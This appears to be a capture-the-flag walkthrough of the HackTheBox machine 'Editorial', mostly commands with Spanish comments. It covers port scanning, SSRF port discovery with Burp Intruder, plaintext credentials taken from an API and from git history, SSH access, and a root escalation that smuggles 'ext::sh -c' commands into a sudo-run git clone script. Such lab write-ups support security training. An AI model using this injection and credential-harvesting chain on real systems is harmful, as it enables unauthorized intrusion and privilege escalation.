Editorial
HTB Linux
nmap -A -p- -oA editorial 10.10.11.20 --min-rate=10000 --script=vuln --script-timeout=15 -v
nmap -sC -sV -O -p- -oA editorial 10.10.11.20

echo "10.10.11.20 editorial.htb" | sudo tee -a /etc/hosts
nmap -sU -O -p- -oA editorial-udp 10.10.11.20
ping -c 1 10.10.11.20
nmap -p- --open -T5 -v -n 10.10.11.20

nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.11.20 -oG allPorts

extractPorts allPorts

nmap -sCV -p22,80 10.10.11.20 -oN targeted

bc targeted -l rb

whatweb http://10.10.11.20
wfuzz -c --hc=404,400,302 -t 200 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://10.10.11.20/FUZZ
Abrimos burpsuite y nos vamos a http://editorial.htb/upload

Agregamos un archivo.

Y vemos la peticion

Enviar a intruder. Darle click a Add y en la parte de $puerto$

Vamos a payload y hacemos lo siguiente:



Credenciales-> dev:dev080217_devAPI!@

ssh dev@10.10.11.20

cd apps
git log

git show b73481bb823d2dfb49c44f4c1e6a7e11912ed8ae
Credenciales-> prod:080217_Producti0n_2023!@

su prod
sudo -l


sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c touch% /tmp/root'
cat /tmp/root
sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c cat% /root/root.txt% >% /tmp/root'